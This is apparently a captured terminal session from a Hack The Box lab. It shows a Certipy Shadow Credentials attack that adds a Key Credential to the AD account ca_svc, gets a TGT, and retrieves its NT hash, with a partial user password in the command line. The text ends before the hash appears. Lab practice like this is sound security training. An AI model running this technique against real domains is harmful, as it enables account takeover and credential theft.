 $ faketime -f "-15m36s" certipy shadow auto -u ryan@sequel.htb -p
Gb3' -dc-ip 10.10.11.51 -ns 10.10.11.51 -target dc01.sequel.htb -account ca_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '809251bf-2b9d-adcd-401e-7925f10281a0
'
[*] Adding Key Credential with device ID '809251bf-2b9d-adcd-401e-7925f10281a0'
to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '809251bf-2b9d-adcd-401e-79
25f10281a0' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc':